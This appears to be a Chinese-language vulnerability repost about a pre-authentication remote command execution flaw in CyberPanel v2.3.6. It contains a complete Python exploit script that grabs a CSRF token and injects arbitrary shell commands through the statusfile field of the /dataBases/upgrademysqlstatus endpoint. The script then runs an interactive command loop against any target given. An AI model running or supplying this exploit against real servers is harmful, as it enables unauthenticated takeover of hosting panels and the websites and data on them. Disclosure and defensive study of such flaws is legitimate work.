目录导航
漏洞描述
CyberPanel v2.3.6有一个严重的漏洞,允许远程攻击者在没有事先身份验证的情况下在服务器上执行任意命令。
影响
攻击者可以通过制造绕过身份验证控制的恶意请求来利用此漏洞,从而允许他们在底层服务器上注入和执行任意命令。
poc & exp
CyberPanel.py
import httpx
import sys
def get_CSRF_token(client):
resp = client.get("/")
return resp.cookies['csrftoken']
def pwn(client, CSRF_token, cmd):
headers = {
"X-CSRFToken": CSRF_token,
"Content-Type":"application/json",
"Referer": str(client.base_url)
}
payload = '{"statusfile":"/dev/null; %s; #","csrftoken":"%s"}' % (cmd, CSRF_token)
return client.put("/dataBases/upgrademysqlstatus", headers=headers, data=payload).json()["requestStatus"]
def exploit(client, cmd):
CSRF_token = get_CSRF_token(client)
stdout = pwn(client, CSRF_token, cmd)
print(stdout)
if __name__ == "__main__":
target = sys.argv[1]
client = httpx.Client(base_url=target, verify=False)
while True:
cmd = input("$> ")


exploit(client, cmd)漏洞利用截图
漏洞详情
https://dreyand.rs/code/review/2024/10/27/what-are-my-options-cyberpanel-v236-pre-auth-rce
转载请注明出处及链接